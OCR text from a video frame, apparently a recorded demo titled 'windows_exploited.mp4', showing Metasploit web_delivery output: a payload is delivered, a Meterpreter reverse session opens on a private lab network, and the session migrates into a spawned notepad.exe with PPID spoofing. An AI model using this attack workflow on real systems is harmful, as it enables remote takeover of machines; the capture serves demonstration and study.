 VLC File Edit View Playback Audio Video Subtitles Window Help 88% Sat 29 Aug 10:36 AM
windows_exploited.mp4
Aseem Shrey
No active sessions.
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.88.235 web_delivery - Delivering Payload (2092 bytes)
[*] Sending stage (200262 bytes) to 192.168.88.235
[*] Meterpreter session 5 opened (192.168.88.229:6680 -> 192.168.88.235:50157) at 2020-08-28 01:07:59 +0530
[*] Session ID 5 (192.168.88.229:6680 -> 192.168.88.235:50157) processing AutoRunScript "post/windows/manage/migrate"
[*] Running module against DELL
[*] Current server process: PowerShell.exe (6464)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 5412
[+] Successfully migrated into process 5412
zoom
AUG
29
$